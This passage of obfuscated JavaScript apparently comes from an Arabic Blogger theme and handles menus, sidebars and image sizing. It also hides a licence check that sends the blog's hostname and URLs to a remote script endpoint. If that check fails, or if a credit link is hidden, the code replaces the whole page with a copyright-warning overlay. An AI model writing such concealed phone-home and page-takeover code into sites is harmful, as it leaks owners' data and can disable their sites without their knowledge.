c={FCVUR:function(n,t){return n(t)},WyQDd:function(n,t){return n+t},GJVNy:function(n,t){return n+t},wSgPh:"<a href='",JcDAO:function(n,t){return n+t},xUmvJ:function(n,t){return n+t},KxnJT:function(n,t){return n+t},DDfHs:function(n,t){return n+t},BTLxL:function(n,t){return n+t},rsgzd:t(1684,860,0,1873)+d(431,1295,937,496),HBpdE:t(1055,1027,0,2023)+t(1269,937,0,1683)+"m-txt'>",ZcLMp:"</span><span class='"+d(997,762,14,491),wGVDK:d(1195,1213,1631,1840),tmryg:function(n,t){return n==t},SpTxZ:"</a>",crfna:d(1111,1101,286,1317),ZTnGZ:d(-397,-75,196,-736)+t(-369,324,0,75),curEo:t(-9,-85,0,-483),sciPa:function(n,t){return n(t)},pWzQU:t(1286,1942,0,952),SEihp:function(n,t){return n===t},MJMBs:t(760,880,0,386),hkaWV:d(893,7,234,-574),SWzKA:function(n,t){return n+t},thUdJ:function(n,t){return n!=t},rlnAo:function(n,t){return n+t},utiat:function(n,t){return n+t},PQdwZ:function(n,t){return n+t},YcMhO:function(n,t){return n+t},PbpVW:function(n,t){return n+t},YbPLV:"SM2",REyvg:function(n,t){return n+t},QqJjC:function(n,t){return n+t},Xkwut:function(n,t){return n+t},nBlxw:function(n,t){return n+t},dSyqp:t(215,878,0,974)+t(-430,615,0,-475)+"-desc'><sp"+d(1161,1451,673,1335)+d(-783,-83,41,-169),UQqMI:t(456,392,0,1435)+"iv>",rzyGO:d(-273,1424,687,1318),HAWvT:t(1895,1774,0,1658),xYNYH:function(n,t){return n(t)},qBbPc:t(1117,34,0,-784),HqrDg:t(-206,142,0,382),vgqvC:t(-345,361,0,-102)},o=c[d(1503,1189,506,1536)]($,this),a=o[t(1540,1959,0,2202)]("h3")[t(995,863,0,536)](),f=a.indexOf(c.qBbPc),s=a[d(1575,1701,1412,1033)](c[t(-200,58,0,710)]),x=a[d(1403,1568,1412,1769)](c[d(2031,2520,1644,1315)]);function d(n,t,r,e){return _0x57222c(n-59,t-143,e,r- -1540)}c[d(2009,1641,1022,-10)](f,-1)?o[d(-35,1184,351,13)](c[t(482,542,0,160)]).each((function(){function a(n,r,e,u){return t(n-27,u-154,0,e)}function f(n,r,e,u){return t(n-463,r-131,0,e)}e=c[f(1086,456,1301)]($,this),r=e[f(2729,2090,2616)]("a"),l=r.text(),n=r[a(1528,0,2537,1614)](f(1662,592,1396)),i=l[f(2479,1770,2672)]("/"),v=l[a(1588,0,1798,809)](i+1)[f(2526,1430,2118)](),g=l.slice(0,i)[f(1404,1430,2121)](),u=c[a(606,0,1650,721)](c[f(-131,239,260)](c[f(-504,292,-461)],n),"'>"),-1!=i&&(e[a(973,0,1957,1908)](g),u+=c[f(1951,1951,1043)](c[a(-576,0,-579,262)](c[a(253,0,-724,98)](c.KxnJT(c[f(2116,1912,2742)](c[f(1585,1196,889)](c[a(641,0,764,39)],g),c[a(1258,0,1340,1279)]),g),c[f(792,1378,1689)]),v),c[f(-768,39,1030)])),c[a(738,0,-741,206)](i,-1)&&(e[f(1899,1885,2717)](l),u+=c.WyQDd(c[a(2873,0,1520,1974)](c[a(-1031,0,-537,39)],l)+(a(444,0,1069,1181)+a(1305,0,690,1091)+"m-txt'>")+l,a(2865,0,2677,2012))),u+=c[f(1718,1084,669)],o[f(1134,333,639)+"s"](c[f(751,570,-217)])[a(2975,0,1740,1908)](c[f(699,1780,2519)]),e[a(1550,0,2970,2081)]()[a(1094,0,1990,1908)](c[f(1795,981,1338)]),o.children("h3")[a(1570,0,1313,1017)](o[a(1466,0,2623,2113)]("h3")[f(525,994,1539)]().replace(a(865,0,-869,188),"")),e[a(197,0,1106,686)](u)})):c.thUdJ(s,-1)?o[d(1195,197,351,1368)](t(-517,361,0,1145)).each((function(){function a(n,r,e,u){return t(n-453,n-587,0,u)}function f(n,t,r,e){return d(n-448,t-140,n-76,e)}c.SEihp(c.MJMBs,c[a(2232,0,0,1936)])?(e=c[a(912,0,0,512)]($,this),r=e[a(2546,0,0,2949)]("a"),l=r.text(),n=r[f(1309,2071,0,973)](c[a(1923,0,0,2567)]),i=l.indexOf("/"),v=l[a(1242,0,0,1747)](i+1)[f(1148,501,0,1322)](),g=l[f(504,-133,0,-426)](0,i)[a(1886,0,0,1566)](),u=c[f(1021,1937,0,454)](c[a(531,0,0,495)](c[f(10,576,0,675)],n),"'>"),c[f(1098,598,0,981)](i,-1)&&(e[f(1603,1286,0,2130)](g),u+=c[a(531,0,0,-224)](c.KxnJT(c[f(747,-298,0,340)](c[a(2398,0,0,2515)](c[a(836,0,0,1589)](c[f(-266,-1216,0,-752)],g),c.HBpdE),g)+c[f(1096,780,0,1633)],v),a(2445,0,0,1552))),-1==i&&(e[f(1603,1443,0,816)](l),u+=c[f(753,596,0,1770)](c.PbpVW(c[f(1630,1062,0,950)]("<i class='fab fa-"+l,c[a(1712,0,0,1131)]),l),"</span>")),u+=f(96,731,0,-588),o[a(789,0,0,345)+"s"](f(362,178,0,-23))[a(2341,0,0,2461)](c.ZTnGZ),e[f(1776,2206,0,1523)]()[f(1603,2288,0,916)](c[f(918,1410,0,1500)]),o.children("h3").text(o.children("h3")[f(712,1250,0,1208)]().replace("[SM2]","")),e[a(1119,0,0,735)](u)):(_0x4eb638[f(83,402,0,-875)+f(-5,-969,0,477)](),c[a(2628,0,0,2364)](_0x48516e,this)[f(1808,2606,0,864)](c[f(462,-527,0,-350)])[a(1402,0,0,1677)]())})):c[t(1273,1249,0,1680)](x,-1)&&o.find(c.vgqvC)[d(1055,946,1489,578)]((function(){function a(n,r,e,u){return t(n-92,n- -4,0,e)}function f(n,t,r,e){return d(n-178,t-427,r- -67,n)}e=c[f(2543,775,1747)]($,this),r=e.children("a"),l=r[f(1109,551,569)](),n=r[f(1630,577,1166)](c[f(1071,773,1042)]),i=l[a(1635,0,1705)]("/"),v=l[a(651,0,-181)](i+1).trim(),g=l[a(651,0,1254)](0,i)[a(1295,0,1795)](),u=c[a(359,0,1131)](c[a(1777,0,927)](a(523,0,-261),n),"'>"),c[a(1245,0,1563)](i,-1)&&(e.addClass(g),u+=c[a(723,0,-367)](c[a(1356,0,1113)](c[f(796,2268,1307)](c[a(1396,0,442)](c[f(944,7,394)]("<i class='"+f(1071,1919,870),g),c[f(584,765,549)]),g),c[f(1892,2029,953)]),v)+c.UQqMI),c[f(-669,76,-242)](i,-1)&&(e.addClass(l),u+=c[f(1593,126,771)](c[f(1769,501,878)](c[a(684,0,1502)](c[f(-957,-1275,-409)],l),c[a(1121,0,150)]),l)+c[a(-96,0,-667)]),u+=c[f(-332,535,659)],o[a(198,0,-637)+"s"](c[f(-333,-354,145)])[f(2004,1124,1460)](c.ZTnGZ),e[f(1997,973,1633)]().addClass(c.rzyGO),o[a(1955,0,1641)]("h3")[a(859,0,1058)](o[a(1955,0,3054)]("h3")[f(1522,1466,569)]()[f(1352,1166,417)](c[f(857,818,1577)],"")),e[a(528,0,1152)](u)}))})),$((function(){function n(n,t,r,e){return _0x57222c(n-83,t-310,t,r- -1671)}var t={OBJWs:function(n,t){return n!==t},BtMTr:function(n,t){return n(t)},YleXH:function(n,t){return n(t)},bBroM:n(685,549,1018)+r(2755,2297,3026,2733),RWpXG:n(-83,559,336)+"rapper",bxyMk:"#mainFixed",VOCGt:r(572,746,210,1540)};function r(n,t,r,e){return _0x57222c(n-280,t-314,r,t- -679)}t.OBJWs(0,t[n(1904,723,1051)]($,"#main-sidebar")[n(-525,1378,282)])&&t.YleXH($,t.bBroM).sidebarFix({frame:t[n(1812,140,1051)]($,t[r(2046,1323,430,2018)])}),0!==t[n(1773,2211,1517)]($,t.bxyMk)[r(341,1274,2373)]&&$(t[n(1640,792,776)]).sidebarFix({frame:t[r(2530,2043,2683)]($,t[r(1137,2002,1796)])})})),$((function(){var n={bAoxT:function(n,t){return n(t)},LyfxJ:"html",hTlGs:function(n,t){return n+t},GREIf:function(n,t){return n+t},wJVcK:function(n,t){return n+t},cxJRE:function(n,t){return n+t},wCqmf:function(n,t){return n+t},EsUef:function(n,t){return n+t},kSluQ:function(n,t){return n+t},KDykJ:f(1895,2339,2102,2038)+a(3669,3675,2451,3142)+a(2297,2146,2689,1887)+a(2663,3381,2812,2527)+"adow: 0px "+f(2402,2949,2843,3263)+"gba(0, 0, 0, 0.26); "+a(1227,2691,1986,1772)+"x-shadow: "+f(1233,2112,2023,942)+a(931,2274,1563,1872)+f(2764,2942,1858,946)+f(3007,2957,2688,1929)+a(3386,3860,3830,3317)+f(3491,2392,2793,3835)+"y: arial; "+a(2205,2302,1777,2639)+f(3064,3621,2667,1656)+f(3172,3421,2546,2898)+f(2330,723,1595,2111)+a(1803,3344,2277,2492)+a(2944,1466,2466,2498)+f(3473,3170,2375,1440)+a(1003,2391,917,1718)+a(4091,2965,4030,3268)+"; margin: "+f(2466,2307,3211,3814)+f(2414,3313,2788,3619)+a(1958,2470,1948,1768)+'l;">تنبيه.'+a(2254,538,1212,1178)+f(2799,1836,1927,2388)+'tyle="posi'+a(2034,1188,1556,2249)+f(1765,1162,1653,1322)+a(1920,1551,2217,2231)+a(1991,1991,1475,2429)+"right;font"+a(932,1147,1729,1802)+'x;"><p>لا '+f(2174,3582,2830,2346)+a(1285,2063,826,1576)+a(3084,1829,3513,2590)+f(2162,2936,2244,3310)+"حدث تلقائي"+a(1633,1325,507,1325)+"يلي ..</p>"+a(1650,2010,2851,1936)+a(1102,631,843,1511)+a(1897,2006,3410,2396)+a(2997,4065,3809,3028)+"ight: bold"+a(2252,1857,2832,1812),BTvpq:";font-size: 14px; fo"+f(2785,2290,3227,2563)+f(1839,3116,2264,3336)+'f="https://mail.goog'+a(1335,2305,1428,1904)+a(2336,1484,1124,1372)+f(1342,2746,2115,1020)+f(3461,1683,2400,3199),jEpaM:"&su=طلب ال"+f(2058,1143,1349,756)+f(2286,773,1692,794),gKvwM:f(3014,3514,2536,2427)+f(3962,2699,2897,1905)+"ne;display"+a(2509,2616,2479,1688)+f(1828,1285,1453,447)+a(3708,3185,3456,3207)+f(2787,1479,1745,2648)+a(2170,3085,2283,2750)+f(3341,1965,2539,2417)+a(1005,1651,581,1516)+a(2624,3425,3581,2489)+a(1374,1896,2341,1865)+a(3828,2228,3539,2770)+a(3146,2490,2421,2245)+a(3023,2968,2830,2965)+a(1829,1873,2074,2429)+"center;whi"+f(1327,1131,1808,810)+a(3845,3991,3983,2924)+a(343,1793,1272,1246)+a(2497,2807,2103,2987)+f(2084,1331,1535,690)+f(3305,1989,2619,2189)+a(1137,1313,1506,1504)+a(2551,3124,2237,2284)+a(3686,2881,3347,2809)+a(3745,2922,2804,2731)+a(1419,2736,1446,1730)+";user-sele"+f(2266,791,1487,1992)+a(252,183,1649,1191)+f(1471,1958,1488,1672)+"e;border: "+a(2446,2714,4177,3298)+a(2301,2236,3331,3252)+"3px 0 rgba(0,0,0,0.2"+f(2634,2480,2905,3695)+" 1px 0 rgb"+a(3347,2237,2740,2602)+a(2058,1922,2091,2879)+f(1125,1236,1951,2992)+a(2934,4063,2403,3098)+a(3821,4158,2633,3299)+"webkit-box"+f(1966,1958,2572,1630)+a(2345,1881,2401,2204)+" rgba(0,0,"+a(1697,846,812,1756)+a(2779,1317,796,1775)+a(3338,2517,2143,2944)+a(1282,1213,1200,1933)+"0px 2px 1p"+a(2501,1073,1729,2053)+f(2851,2678,2550,1956)+f(2521,2851,2176,2746)+'="',PhExH:function(n,t){return n+t},cTAMp:function(n,t){return n<t},smLwT:f(3658,2971,2858,2827),rpZti:a(2447,2505,2270,2547),GCmVo:".impo",UqJBL:function(n,t){return n+t},ylDJD:function(n,t){return n+t},JzquF:function(n,t){return n+t},EgGnd:function(n,t){return n+t},JEONf:f(606,1177,1500,1319),iryOm:" - <a href='",EwnLJ:a(552,530,2011,1548),tJToF:f(2458,1643,2057,2162)+"g",hBliP:function(n,t){return n===t},WKJWA:"<span clas"+a(2326,3602,3673,3318)+f(2245,3835,3232,3165)+f(2859,3252,3024,3126)+f(2420,2677,2287,2166)+a(3178,2828,3383,2342)+f(2117,728,1132,1647)+"ss='impo' tooltip='",NRnRt:"' target='"+f(3427,3569,2633,2212)+"yle='displ"+a(1918,1787,2446,2350)+"'></a></sp"+f(2779,1982,2614,1697),inoxj:function(n,t){return n+t},DRvOw:"\n%cURL: ",tUSmj:f(3781,2860,3109,2017)+f(1469,3102,2512,3243),OBChV:function(n,t){return n+t},QHlSe:function(n,t){return n+t},TOZul:function(n,t){return n+t},LLFeK:function(n,t){return n+t},tozTt:function(n,t){return n+t},zclud:a(3043,2424,2319,2146),DgeVh:a(2385,982,901,1449),YancA:f(1519,1881,1732,2117),KpJAX:function(n,t){return n+t},uiojA:function(n,t){return n+t},GUpBM:function(n,t){return n+t},QvBsV:f(2845,3368,2428,3421)+a(3053,1724,2574,2726),MdpeA:"data-id",wMjdH:a(491,1853,1430,1347),SzNsu:"جميع الحقو"+a(1067,1043,2480,1489),ShGQf:function(n,t){return n||t},LQunz:"#03B099",csFeI:"red",Ogmpn:"لونا",RPyRi:a(2792,2956,2595,2651),tHvCP:f(1421,612,1175,2193)+f(3535,1577,2677,3515)+f(3137,2930,2763,3543)+a(2231,2333,2202,3138)+a(394,1717,631,1187)+f(3119,3832,3215,4285)+"MsGGKCg3TM"+a(2873,2801,3209,2168)+a(1238,3147,3212,2307)+f(2555,2484,3058,4117)+f(2082,1265,1668,2156)+"exec",UJEkd:f(4135,3013,3139,2585),KSJZn:f(2186,1135,1286,429)+a(2255,1046,1603,1591)+f(2442,1366,1848,2713),aQGCT:f(1882,896,1286,2100)+a(609,2212,2296,1591)+f(3174,2184,2288,1826)+f(3367,3351,2714,3354)+"ml",YWdWx:a(2314,3003,2067,2318)+"adamatona."+a(2020,2047,1940,2546),eamRP:a(2489,3431,2780,2561),IKAvn:function(n,t){return n+t},Fljcy:f(1603,1751,1527,558),ZVCjm:f(2511,3193,2485,1906)+"20px",kCadd:"font-weigh"+a(1116,1845,2321,1356),rrCqq:a(2257,1605,1044,1547)+"4752",tjcUf:"font-size:"+f(2047,3570,3142,3030),Otsga:"background: ",pQqmf:a(2344,1856,3015,2891)+f(3535,3908,2907,1815),yOAaE:"padding: 0"+a(1328,1048,960,1782),Hewpk:"margin: 2p"+f(2198,3878,3244,2635),qrNdB:"border-radius: 30px",LVaEo:function(n,t){return n+t},wwayr:function(n,t){return n+t},nIVIa:function(n,t){return n+t},rAvZI:function(n,t){return n+t},RWCoG:f(2590,2653,3168,2958),ZalsR:a(2776,3367,2721,3183),dVHYb:a(2801,3869,3847,2772),VdADz:"&product=",ZKGHQ:f(1923,2215,2267,2268)+f(2298,1043,1669,1784),Nwvqd:"GET"},t=$(n.QvBsV),r={hostname:window.location[a(3209,2604,2906,2831)],id:t[a(2268,3508,2826,2761)](n[f(4281,2142,3190,2175)])||null,title:t[f(2439,2883,2709,2361)](n[a(1028,950,2846,1844)])||null,url:t.attr(a(1623,382,1253,1285))||null,text:n[f(3293,2967,3165,3076)],color:n.ShGQf(n[a(2147,2707,2103,1689)],n.csFeI),product:n[a(3597,2588,2759,2799)],version:n.RPyRi,scriptUrl:n[f(1975,1271,1328,1334)],by:{team:n[a(1801,891,2437,1909)],link:n[f(3212,3987,3288,3942)],request:n[a(2075,1416,1541,1803)],mail:n[a(2667,3152,2527,3360)]}};typeof _WidgetManager!==n.eamRP&&(r[a(3351,3176,3138,3163)]=_WidgetManager[f(1930,1726,2055,1876)+"a"]().blog[a(2279,2586,2167,1946)+"l"],r.id=_WidgetManager[a(2237,1905,3141,2107)+"a"]()[a(3063,2060,1925,2627)][a(2190,2684,1186,1837)]);var e=[n[a(2593,1010,2107,1553)](n[a(1156,1148,1323,1493)],r[f(1036,2040,1234,475)]),n[f(1595,2967,2215,1581)],n.kCadd][f(2452,2088,1554,941)](";"),u=[n[f(2757,2405,2141,3167)],n[f(1241,2041,1373,2118)],a(3974,3355,2926,3313)+f(2e3,1061,1304,1881)][f(1251,561,1554,671)](";"),i=[n.inoxj(n[f(1026,1164,1177,96)],r[a(873,1670,2244,1286)]),n[a(3959,2508,2543,2923)],f(1680,2242,2485,2127)+f(3799,2599,3142,2306),n[a(2139,1733,1376,1681)],n[a(1235,1236,1687,2276)],n[a(526,2221,1477,1424)]].join(";"),c=n.LVaEo(n.wwayr(n.QHlSe(n[a(3244,3696,2256,3e3)](n[a(2008,2519,3874,3049)](n[a(3493,3671,2386,3297)](r[a(729,463,1304,1265)],n[f(2855,2468,2870,3832)])+r[a(2383,2166,3449,3163)],n.ZalsR),r.id),n[a(2889,2619,1471,1790)])+r[f(3128,3822,3284,4312)]+n.VdADz,r.product),n[f(2773,925,1815,1404)]),o={copyright:function(t){function e(n,t,r,e){return a(n-369,t-500,r,t- -186)}function u(n,t,r,e){return a(n-359,t-73,r,n- -1413)}n[e(1364,1137,1211)]($,n.LyfxJ)[e(2614,1647,2523)](n[e(3762,2863,2356)](n[e(2145,2863,3093)](n.GREIf(n.GREIf(n[e(3260,2863,3129)](n[e(3271,2863,3572)](n.wJVcK(n.cxJRE(n[e(1914,2863,2948)](n.cxJRE(n[e(765,1340,2066)](n[e(2856,1937,2645)](n.EsUef(n[u(113,230,-176)](n[u(1581,1407,2625)](n[u(613,1413,498)](n[e(2724,2808,2726)](n.kSluQ(n[e(2122,1368,1354)](n.kSluQ(u(1743,1489,2808)+e(3090,3140,2426)+u(1826,1317,1872)+e(1778,2538,1626)+e(2688,1980,1238)+e(3374,2408,3370)+u(1714,2257,1427)+"o,Helvetic"+u(797,507,-209)+u(923,566,467)+u(367,599,545)+u(1448,1658,724)+"oe UI Emoji,Segoe UI"+e(2296,1609,1837)+"sition: fi"+e(3555,3027,3113)+u(1182,2172,1512)+e(1384,1727,1518)+e(1264,2357,2309)+u(1526,2468,950)+u(451,224,1090)+e(1553,1832,1841)+" 0;right: "+e(1218,1408,1951)+u(133,903,-63)+u(1609,557,2475)+u(334,290,992)+u(1520,1720,1551)+e(1587,2243,2253)+u(1433,1112,714)+'div style="position: relative;padding: 2'+e(3609,2610,2001)+"80%;max-wi"+e(1489,2060,2500)+e(804,1629,962)+e(3638,2632,1979)+u(-113,-962,-719)+e(3586,2619,3388)+u(1270,527,2332)+e(2319,1283,2314)+u(1745,1674,2541)+" 3px 0 rgb"+e(2672,2416,1661)+"2), 0px 1p"+e(1750,988,673)+u(-181,-49,-1207)+e(2349,2657,2170)+e(2962,2031,1607)+e(2515,1686,1680)+u(1184,1717,1571)+e(1175,1586,2338)+"x-shadow: "+u(1440,504,1386)+u(1531,680,1754)+",0,0.2), 0"+u(-141,-974,-843)+e(3105,2565,3264)+"0,0,0.14),"+e(1380,1134,618)+u(1586,756,2240)+u(-181,652,-732)+'.12);"><di'+u(1329,1613,1597)+'le="color:'+e(484,1374,2028)+e(3139,2701,3417)+u(478,155,1183)+e(348,1396,339)+e(1674,1272,1190)+u(237,54,112)+e(1071,1928,1351)+"px; width:"+u(267,1183,702)+e(2503,3030,3691)+u(3,91,-1009)+"ht: 50px; "+u(820,117,-179)+"ius: 50%; "+u(359,-594,416)+u(407,752,-18)+e(2502,1987,2334)+"index: 9; "+u(302,364,-208)+": ",r[u(-127,594,-1195)]),n.KDykJ),r[u(-127,14,-170)]),';">1</span>-العبث بح'+u(119,159,300)+u(21,1121,1093)+u(-95,387,-188)+e(3074,2964,2347)+e(839,1026,1581)+e(683,1689,2522)+u(1468,678,1684)+e(934,1101,418)+e(134,990,910)+e(2418,2366,1397)+": "),r[u(-127,-325,-874)]),e(3582,3115,4041)+u(646,1321,1185)+u(1354,529,1042)+u(887,1389,302)+"تفعيل القا"+e(1517,1735,1057)+'target="_blank" styl'+u(1818,2837,1683)),r.color),e(1631,1330,1941)+e(3640,2908,2952)+u(1866,991,2920)+u(903,93,1367)+u(510,1341,678)),r.by.request),e(2865,2665,1820)+e(1708,2297,1280)+e(2136,1750,1487)+u(98,558,-131)+u(983,255,1640)+"x; font-we"+u(771,-41,1696)+"; color: "),r.color)+(u(1608,1292,1880)+">-تملك رخص")+e(1960,1757,2120)+u(1841,1287,1134)+"إستخدام هذ"+e(2423,2177,1805)+u(638,227,106)+u(265,1355,761)+u(1691,2145,1232)+u(32,-43,-638)+e(376,1048,41)+": ",r[e(868,1100,605)]),n[e(1011,1938,2612)]),r.by[u(984,651,1775)]),n[e(1843,1571,2503)])+r[e(2824,2966,3370)],e(1169,1092,1773)+"ب مشكلتك ه"+e(2784,2113,2794)+u(1111,480,1970)+u(264,535,-628)+"iv><div st"+u(1085,1237,2157)+e(3025,2241,2318)+e(784,1268,1917)+u(448,1168,-645)+'n;"><a tar'+e(2446,2784,3061)+u(843,161,1180)+e(1781,2705,3222)+e(2806,2984,3569)+u(386,1065,1474)),r[e(333,1100,2034)]),n[u(1876,1550,807)]),r.by[e(2127,1812,1340)]),'">الصفحة ا'+e(277,1050,1538)+e(2350,1335,1483)+"v></div>"))},macros:function(e,u,i,c,s,l,x){if(!0===l){var d=(new Date).getFullYear(),v=n[b(1250,1858,1900,2684)](n[b(707,1365,819,980)](n[b(1321,1648,1245,1144)](n[p(19,636,987,1719)](n[p(-874,-16,869,1004)](n[p(804,-134,-51,203)](n[b(2736,1703,1763,879)](n[p(632,1531,2232,1154)](n[b(1851,1737,968,664)],d),p(-67,1004,148,1573)),r[b(1556,818,-167,549)]),n[b(1558,924,1622,1846)]),r.url),"'>"),r[p(-229,720,1367,487)]),n.EwnLJ);n[b(281,-23,-418,446)]($,n.tJToF).html(v)}else o[p(384,810,147,662)]();function p(n,t,r,e){return a(n-217,t-75,r,t- -1390)}if(0!==t[b(272,595,959,-276)]){if(n[b(-474,-135,-175,-621)](x,!0)){var h=n.cxJRE(n[b(779,187,-498,-893)]+u[b(-212,92,-797,1174)]+p(61,229,-312),u[p(91,608,1536)])+n[b(942,293,253,-321)];t[b(2747,1709,2164,2726)](b(864,1433,1842,2145))[p(1298,1674,658)](h),setInterval((function(){function t(n,t,r,e){return p(n-313,r-17,t)}function r(n,t,r,e){return p(n-436,n-113,t)}var e={HyGhF:function(t,r){return n[(e=2923,u=2087,_0x1c84(u-152,e))](t,r);var e,u},DcDui:t(2718,1870,1780)+r(306,622),bMRnm:function(t,e){return n[(u=-214,i=676,r(i- -23,u))](t,e);var u,i},isXqF:function(t,r){return n.bAoxT(t,r)},UewMv:t(1807,1431,1450),iiaGg:function(n,t){return n==t},Eiuec:n[r(1018,348)],ISwNL:n[r(1892,976)],ngvIo:r(2055,1441)};$(n.GCmVo)[r(1740,2791)]((function(){function n(n,t,e,u){return r(n-1178,u)}function u(n,r,e,u){return t(n-201,u,n-1199)}var i={UZphN:function(n,t){return e[(r=2190,u=2236,_0x1c84(u-212,r))](n,t);var r,u},pUUwy:function(n,t){return n+t},FbJGR:n(2883,0,0,3160)+n(1618,0,0,2098)+n(1442,0,0,1544)+n(2221,0,0,2568),eyuZU:e[n(3148,0,0,3054)]};(e[n(3220,0,0,2983)](e.isXqF($,this).css(e[n(1083,0,0,2140)]),1)||e[u(2068,0,0,1448)](e[u(1955,0,0,1351)]($,this)[n(1723,0,0,1173)](e.Eiuec),e[n(1933,0,0,2093)])||e[n(2030,0,0,1439)]($,this).is(u(2689,0,0,2791)))&&(e[u(2329,0,0,1685)]!==e[u(2329,0,0,1653)]?_0xd4fd7e[n(3262,0,0,2632)](i.UZphN(i[u(2716,0,0,2620)](i[n(2755,0,0,2486)],_0xf328a2[u(2366,0,0,3187)]),i[u(1389,0,0,1704)])):o[u(2026,0,0,1285)]())}))}),2e3)}}else o[p(1739,810,1429)]();function b(n,t,r,e){return f(r,t-313,t- -1294,e-59)}console[p(-1161,-207,861)](n[b(0,777,50,-283)](n[b(0,1330,1763,1608)](n[b(0,1493,1667,1635)]("%c",i)+n[b(0,1019,1576,1589)],u[b(0,652,1455,1347)])+b(0,535,97,1293),u[b(0,92,-262,-922)])+n[p(952,-82,489)],c,s)}};function a(n,t,r,e){return _0xb32275(n-0,r,e-157,e-258)}function f(n,t,r,e){return _0xb32275(n-173,n,r-105,e-195)}jQuery[a(2324,0,2657,1733)]({timeout:1e4,url:c,method:n[f(3136,0,3006,2477)],dataType:f(2611,0,2986,3525),async:!0,beforeSend:function(){},success:function(t){var c=t[v(2767,2361,2911,2742)],f=c[p(-13,344,1591,624)],s=c[v(1437,2410,1851,2447)],l=c.version,x=c.by,d=c[p(1401,1937,1997,1162)];function v(n,t,r,e){return a(n-84,0,n,t-46)}function p(n,t,r,e){return a(n-226,0,n,e- -564)}o.macros(d,x,r[v(3707,3198)],e,u,f,s),console[p(1645,0,0,619)](n[v(593,1211)](n[p(814,0,0,810)](n.QHlSe(n[v(1872,1777)](n[v(2587,2422)](n[p(2188,0,0,2716)](n[v(3179,3117)]+f,n.DgeVh)+s,n.YancA),r.version)," ("),l),")"),i)},error:function(t,c,f){function s(n,t,r,e){return a(n-154,0,e,r- -557)}function l(n,t,r,e){return a(n-91,0,t,n-51)}o[l(2190,1321)](r[s(1325,0,2274,2847)],r.by,r[s(3265,0,2595,2203)],e,u,!0,!0),console[l(1234,161)](n[s(2044,0,1073,553)](n[l(1449,1344)](n[s(1227,0,1603,2678)](n.zclud,c),n.YancA),r[l(3387,2385)]),i)}})})),0!==$("#loading")[_0x57222c(1662,1356,1723,1953)]&&$(window).on(_0x57222c(1521,3090,3136,2347),(function(){var n,t,r={};function e(n,t,r,e){return _0x57222c(n-189,t-68,t,e- -160)}r[e(2446,2188,2887,2420)]=e(2304,2863,2038,2640),$(r[e(3517,3049,0,2420)])[(n=3134,t=3506,_0x57222c(n-444,t-157,t,n- -19))]()})),$(document)[_0xb32275(2091,1361,1192,641)]((function(){function n(n,t,r,e){return _0x57222c(n-407,t-338,e,r-19)}var t={jxyAd:function(n,t){return n(t)},QfkPH:"src",ljHcX:n(2116,2012,2075,1635),KGxNc:"height",LTrmR:"#related-p"+n(2524,1305,1890,1371),jZkWS:r(1594,2643,1854,1225)};function r(n,t,r,e){return _0x57222c(n-378,t-85,t,n- -869)}$(t[n(1720,3092,2745,1689)])[r(1022,421)](t.jZkWS)[n(3469,2473,3048,2493)]((function(e,u){function i(n,t,e,u){return r(n- -879,e)}function c(t,r,e,u){return n(t-325,r-201,e-134,t)}(u=t[c(2721,2050,2613,2251)]($,u)).attr({src:u[c(3718,2603,2926,3521)](t[i(999,0,361)]).replace(/s\B\d{2,4}/,"s650")}),u[c(2146,2372,2926,3400)](t[c(2872,3088,2420,2849)],650),u.attr(t[i(1504,0,2417)],650)}))})),window["addEventLi"+_0xb32275(3328,2386,2821,1812)]("scroll",changeClassOnScroll),window["addEventLi"+_0xb32275(2490,2736,2821,3646)](_0x57222c(1345,1806,2185,2347),changeClassOnScroll),$(document)[_0x57222c(870,1365,555,1361)]((function(){var n={WVLjp:t(1029,1112,1589,1671),pSQgq:r(1505,1402,1962,1308),BShjp:function(n,t){return n===t},WvSyM:t(-986,-469,-526,-616),IXZPW:"yiieY",tAxge:function(n,t){return n(t)},fjiad:t(438,94,762,1051),SjyKg:function(n,t){return n+t},oELzW:function(n,t){return n+t},FJxec:function(n,t){return n+t},tPjKm:function(n,t){return n+t},tkZkq:function(n,t){return n+t},ZFImg:t(1411,1054,1182,167)+r(564,1262,1050,799)+"n-item",njLRi:r(1428,811,1455,2340),GTliO:r(3515,2751,2544,1717)+'="accordio'+t(-900,6,155,-121),qZYpD:t(1034,1641,2112,2663),zbMUP:'"></i></span></div>',gVjyC:t(1455,1054,1044,1147)+r(0,1966,1050,1048)+'n-content"',scCwY:' style="display: block;"',Ccxmi:r(2300,1866,1219,1868),YBZdR:t(610,-60,315,658),tKvMK:t(1490,459,1133,596)+"-content",nexwU:t(1367,1103,208,188),kKJxd:t(-1133,-212,-1045,824)+r(2685,1033,1818,1685)+r(1595,1548,1459,2546),HHNQA:function(n,t){return n(t)},xpJBo:r(1377,382,1278,1885)+"-up",rbWKI:function(n,t){return n(t)},qzomc:".title",hKGEH:r(2744,1507,1889,1699),bOseY:r(1390,1289,2233,2243),UqxaO:function(n,t){return n(t)},sSLIM:".widget-co"+r(1097,1231,2119,2493),iSNee:r(1296,958,1218,582)+t(2061,1654,1604,1893),lHJlI:function(n,t){return n(t)},vFFFR:t(2351,1585,625,2473)+"LinkList"};function t(n,t,r,e){return _0x57222c(n-420,t-192,n,t- -1680)}function r(n,t,r,e){return _0x57222c(n-487,t-331,t,r- -190)}n[r(2033,904,1660)]($,n[r(165,1431,1117)])[r(3813,3030,2839)]((function(){var e={EgNlv:"4|1|5|0|2|3",ckTFG:function(t,r){return n.tAxge(t,r)},YbLiY:n[i(2510,2511,2576,2890)],ygWRq:n[o(298,-318,-132,1305)],qkoSq:n[i(716,453,1275,1597)],reayo:n.kKJxd,vCRSb:function(t,r){return n.HHNQA(t,r)},xlrko:n[o(1789,2578,2460,2395)],XzxDW:function(n,t){return n(t)},NHxVl:function(t,r){return n.rbWKI(t,r)}},u=n.rbWKI($,this)[i(1638,901,1825,1419)](n[i(3795,3121,2723,2868)]);function i(n,r,e,u){return t(r,e-1614)}var c=u[i(0,3006,2110)]();function o(n,t,e,u){return r(n-125,e,n- -1290)}if(c[o(1602,0,916)](n[o(-235,0,705)])){u.addClass(n[o(1225,0,779)]),c=c[i(0,1374,1958)](n[i(0,111,1179)],"")[i(0,2296,2546)](),u.text(c);var a=o(1254,0,1475)+o(-240,0,-1204)+o(800,0,1271);n.UqxaO($,this)[i(0,2458,1825)](n.sSLIM)[i(0,2959,2963)]((function(t){function r(n,t,r,e){return o(r-1061,0,e)}var e={};function u(n,t,r,e){return i(0,t,n- -711)}e[r(0,0,1975,2750)]=n[r(0,0,1158,1521)],e.YOWll=n[r(0,0,2875,2434)],e[r(0,0,1481,1623)]="s72";var 